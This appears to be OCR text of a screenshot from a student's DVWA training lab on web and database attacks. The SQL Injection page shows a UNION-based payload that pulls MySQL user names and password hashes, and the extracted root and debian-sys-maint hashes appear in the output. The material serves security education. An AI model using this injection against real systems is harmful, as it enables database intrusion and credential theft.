 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App ...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 23:04:03
Nalongsone Danddank
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8
Fz
9:04 PM
7/15/2021
1